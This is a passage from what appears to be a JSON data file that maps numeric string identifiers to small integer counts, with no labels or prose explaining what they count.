:1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"